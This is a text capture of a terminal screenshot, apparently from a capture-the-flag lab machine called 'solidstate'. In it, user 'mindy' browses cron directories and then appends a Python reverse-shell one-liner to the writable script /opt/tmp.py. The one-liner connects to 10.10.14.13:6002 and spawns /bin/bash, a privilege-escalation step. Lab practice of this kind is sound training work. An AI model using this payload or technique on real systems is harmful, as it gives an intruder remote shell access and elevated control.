 kali@kali: ~
File Actions Edit View Help
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ cd /opt/tmp.py
bash: cd: /opt/tmp.py: Not a directory
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ cd /opt/
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ cat tmp.py
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ cd /etc/cr
cracklib/ cron.d/ cron.daily/ cron.hourly/ cron.monthly/ crontab cron.weekly/
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ cd /etc/cr
cracklib/ cron.d/ cron.daily/ cron.hourly/ cron.monthly/ crontab cron.weekly/
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ cd /etc/cron
cron.d/ cron.daily/ cron.hourly/ cron.monthly/ crontab cron.weekly/
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ cd /etc/cron
cron.d/ cron.daily/ cron.hourly/ cron.monthly/ crontab cron.weekly/
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ cd /etc/crontab
bash: cd: /etc/crontab: Not a directory
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ cd /etc/cron.
cron.d/ cron.daily/ cron.hourly/ cron.monthly/ cron.weekly/
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ cd /etc/cron.d
${debian_chroot:+($debian_chroot)}mindy@solidstate:/etc/cron.d$ ls
${debian_chroot:+($debian_chroot)}mindy@solidstate:/etc/cron.d$ vim ../crontab
bash: vim: command not found
${debian_chroot:+($debian_chroot)}mindy@solidstate:/etc/cron.d$ cat ../crontab
${debian_chroot:+($debian_chroot)}mindy@solidstate:/etc/cron.d$ cat ../cr
cracklib/ cron.d/ cron.daily/ cron.hourly/ cron.monthly/ crontab cron.weekly/
${debian_chroot:+($debian_chroot)}mindy@solidstate:/etc/cron.d$ cat ../cron.hourly/.placeholder
${debian_chroot:+($debian_chroot)}mindy@solidstate:/etc/cron.d$ vi /opt/tmp.py
Vim: Warning: Output is not to a terminal
${debian_chroot:+($debian_chroot)}mindy@solidstate:/etc/cron.d$ vi /opt/tmp.py
Vim: Warning: Output is not to a terminal
${debian_chroot:+($debian_chroot)}mindy@solidstate:/etc/cron.d$ whoami
${debian_chroot:+($debian_chroot)}mindy@solidstate:/etc/cron.d$ cd
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ cat 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.13",6002));os.du
p2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")' >> /opt/tmp.py
cat: 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.13",6002));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.file
no(),2);import pty; pty.spawn("/bin/bash")': No such file or directory
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ echo 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.13",6002));os.du
p2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")' >> /opt/tmp.py